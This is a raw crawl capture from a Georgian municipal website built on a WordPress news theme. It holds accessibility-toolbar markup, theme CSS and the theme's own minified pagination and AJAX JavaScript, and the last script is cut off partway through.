									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ტექსტის გაზრდა</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">ტექსტის გაზრდა</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ტექსტის შემცირება</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">ტექსტის შემცირება</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>რუხი ელფერი</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">რუხი ელფერი</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>მაღალი კონტრასტულობა</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">მაღალი კონტრასტულობა</span>								</a>
							</li>
						
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ღია ფონი</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">ღია ფონი</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ხაზგაზმული ბმულები</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">ხაზგაზმული ბმულები</span>								</a>
							</li>
						
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		<div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">@media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1300px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1300px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1300px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1300px; }  } body { --j-accent-color : #c54141; --j-alt-color : #338002; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #c54141; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #c54141; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #c54141; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #c54141; } .jeg_post_share .jeg-icon svg { fill : #c54141; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #338002; } .jeg_share_button.share-float.share-monocrhome a { background-color : #338002; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #c54241; } .jeg_topbar, .jeg_topbar.dark { color : #ffffff; } .jeg_midbar { height : 140px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 55px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 55px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #f5f5f5; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Noto Sans Georgian",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Noto Serif Georgian",Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: "Noto Serif Georgian",Helvetica,Arial,sans-serif;font-size: 14px;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Noto Serif Georgian",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Noto Serif Georgian",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Noto Sans Georgian",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.module.js?ver=11.5.3
body_size: 1813
content:
!function(e){"use strict";var a=!!("object"==typeof jnews&&"object"==typeof jnews.library)&&jnews.library,t=function(t,o){if(a){var n=this;n.element=e(t),n.options=o,n.xhr=null,n.xhr_cache=[],n.lock_action=!1,n.unique=n.element.data("unique"),n.data={filter:0,filter_type:"all",current_page:1,attribute:window[n.unique]||{}},n.ajax_mode=n.data.attribute.pagination_mode,n.header=n.element.find(".jeg_block_heading"),n.container=n.element.find(".jeg_block_container"),n.nav_block=n.element.find(".jeg_block_navigation"),n.ad_code=n.element.find(".jeg_ad_code").val(),n.nav_next=null,n.nav_prev=null,n.module_overlay=n.container.find(".module-overlay"),n.load_more_block=n.nav_block.find(".jeg_block_loadmore"),"nextprev"===n.ajax_mode&&(n.nav_next=n.nav_block.find(".next"),n.nav_prev=n.nav_block.find(".prev"),n.nav_next.on("click",e.proxy(n.click_next,n)),n.nav_prev.on("click",e.proxy(n.click_prev,n))),"loadmore"!==n.ajax_mode&&"scrollload"!==n.ajax_mode||(n.nav_next=n.load_more_block.find("a"),n.nav_next.on("click",e.proxy(n.load_more,n))),"scrollload"===n.ajax_mode&&(n.load_limit=n.data.attribute.pagination_scroll_limit,n.load_scroll()),n.masonry_init(),n.init(),n.element.trigger("jnews_module_init",[n])}};t.DEFAULTS={},t.prototype.init=function(){var e=this;e.subcat=e.header.find(".jeg_subcat"),e.subcat.length&&e.subcat.okayNav({swipe_enabled:!1,threshold:80,toggle_icon_content:"<span></span><span></span><span></span>"}),e.assign_header()},t.prototype.load_scroll=function(){var e=this;e.nav_next.hasClass("disabled")||(e.load_limit>e.data.current_page||0==e.load_limit)&&e.nav_next.waypoint((function(){e.data.current_page=e.data.current_page+1,e.request_ajax("scroll"),this.destroy()}),{offset:"100%",context:window})},t.prototype.click_next=function(a){var t=this,o=t.nav_next;a.preventDefault(),e(o).hasClass("disabled")||t.lock_action||(t.data.current_page=t.data.current_page+1,t.request_ajax("next"))},t.prototype.click_prev=function(a){var t=this,o=t.nav_prev;a.preventDefault(),e(o).hasClass("disabled")||t.lock_action||(t.data.current_page=t.data.current_page-1,t.request_ajax("prev"))},t.prototype.load_more=function(a){var t=this,o=t.nav_next;a.preventDefault(),e(o).hasClass("disabled")||t.lock_action||(t.data.current_page=t.data.current_page+1,t.request_ajax("more"))},t.prototype.assign_header=function(){var a=this;e(a.header).on("click",".subclass-filter",e.proxy(a.subclass_click,a))},t.prototype.subclass_click=function(a){var t=this,o=a.target;a.preventDefault(),t.lock_action||(this.header.find(".subclass-filter").removeClass("current"),e(o).addClass("current"),t.data.filter=e(o).data("id"),t.data.filter_type=e(o).data("type"),t.data.current_page=1,t.request_ajax("subclass"))},t.prototype.request_ajax=function(a){var t=this;t.lock_action=!0;var o={action:jnewsoption.module_prefix+t.data.attribute.class,module:!0,data:t.data},n=t.cache_get(o);n?(t.before_ajax_request(a,!1),setTimeout((function(){t.load_ajax(a,o,n),t.element.trigger("jnews_module_ajax")}),100)):(t.before_ajax_request(a,!0),t.xhr=e.ajax({url:jnews_ajax_url,type:"post",dataType:"json",data:o,success:function(e){t.load_ajax(a,o,e),t.cache_save(o,e),t.element.trigger("jnews_module_ajax")}}))},t.prototype.cache_get=function(e){for(var a=this,t=JSON.stringify(e),o=0;o<a.xhr_cache.length;o++)if(a.xhr_cache[o].param==t)return a.cache_prepare(a.xhr_cache[o].result);return!1},t.prototype.cache_prepare=function(a){a.content="<div>"+a.content+"</div>";var t=e(a.content);return t.find("img").each((function(){var a=e(this).data("src");e(this).attr("src",a).removeClass("lazyload").addClass("lazyloaded")})),a.content=t.html(),a},t.prototype.cache_save=function(e,a){var t=JSON.stringify(e);this.xhr_cache.push({param:t,result:a})},t.prototype.load_ajax=function(e,a,t){var o=this;switch(o.lock_action=!1,o.ajax_mode){case"loadmore":o.load_ajax_load_more(t,e);break;case"scrollload":o.load_scroll_more(t,e);break;default:o.load_ajax_next_prev(t,e)}jnews.like&&jnews.like.init(),jnews.share&&jnews.share.init()},t.prototype.before_ajax_request=function(e,a){var t=this;t.element.removeClass("loaded next prev more scroll subclass").addClass("loading"),"next"!==e&&"prev"!==e&&"subclass"!==e||!a||t.module_overlay.show(),"more"!==e&&"scroll"!==e||t.load_more_block.find("a").text(t.load_more_block.find("a").data("loading")).addClass("active")},t.prototype.after_ajax_request=function(e){var a=this;a.element.removeClass("loading").addClass("loaded").addClass(e),"next"!==e&&"prev"!==e&&"subclass"!==e||a.module_overlay.hide(),"more"!==e&&"scroll"!==e||(a.load_more_block.find("a").text(a.load_more_block.find("a").data("load")).removeClass("active"),void 0!==a.load_more_block.find("a").data("icon")&&a.load_more_block.find("a").html(a.load_more_block.find("a").html()+' <i class="fa '+a.load_more_block.find("a").data("icon")+'"></i>'))},t.prototype.replace_content=function(a){this.container.children().each((function(){e(this).hasClass("module-overlay")||e(this).remove()})),this.container.prepend(a)},t.prototype.load_ajax_next_prev=function(a,t){var o=this,n=e(a.content);n.find(".jeg_ad_module").length&&o.ad_code&&n.find(".ads-wrapper").html(o.ad_code),o.replace_content(n),null!==o.nav_next&&(a.next?o.nav_next.removeClass("disabled"):o.nav_next.addClass("disabled")),null!==o.nav_prev&&(a.prev?o.nav_prev.removeClass("disabled"):o.nav_prev.addClass("disabled")),a.next||a.prev?null!==o.nav_prev&&o.nav_next.parent().removeClass("inactive"):null!==o.nav_next&&o.nav_next.parent().addClass("inactive"),o.after_ajax_request(t),o.masonry_init(),e(window).trigger("resize")},t.prototype.load_ajax_load_more=function(a,t){var o=this,n=e(a.content),r=0;n.each((function(){(e(this).hasClass("jeg_ad_module")&&o.ad_code&&e(this).find(".ads-wrapper").html(o.ad_code),e(this).hasClass("jeg_post"))?e(this).addClass("jeg_ajax_loaded anim_"+r):e(this).find(".jeg_post").each((function(){e(this).addClass("jeg_ajax_loaded anim_"+r),r++}));r++})),o.container.find(".jeg_post").removeClass("jeg_ajax_loaded"),o.container.find(".jeg_ad_module").removeClass("jeg_ajax_loaded"),1==o.data.current_page?o.replace_content(n):o.element.find(".jeg_load_more_flag").append(n),a.next?o.nav_next.removeClass("disabled"):o.nav_next.addClass("disabled"),o.after_ajax_request(t),o.masonry_load_more(n),e(window).trigger("resize")},t.prototype.load_scroll_more=function(a,t){var o=this,n=e(a.content),r=0;n.each((function(){(e(this).hasClass("jeg_ad_module")&&o.ad_code&&e(this).find(".ads-wrapper").html(o.ad_code),e(this).hasClass("jeg_post"))?e(this).addClass("jeg_ajax_loaded anim_"+r):e(this).find(".jeg_post").each((function(){e(this).addClass("jeg_ajax_loaded anim_"+r),r++}));r++})),o.container.find(".jeg_post").removeClass("jeg_ajax_loaded"),o.container.find(".jeg_ad_module").removeClass("jeg_ajax_loaded"),1==o.data.current_page?o.container.html("").html(n):o.element.find(".jeg_load_more_flag").append(n),a.next?o.nav_next.removeClass("disabled"):o.nav_next.addClass("disabled"),o.after_ajax_request(t),o.masonry_load_more(n),e(window).trigger("resize"),setTimeout((function(){o.load_scroll()}),500)},t.prototype.masonry_load_more=function(e){var a=this;a.container.find(".jeg_posts_masonry").length&&setTimeout((function(){a.masonry.isotope("appended",e)}),150)},t.prototype.masonry_init=function(){var a=this;a.container.find(".jeg_posts_masonry").length&&(setTimeout((function(){a.masonry=a.container.find(".jeg_posts_masonry 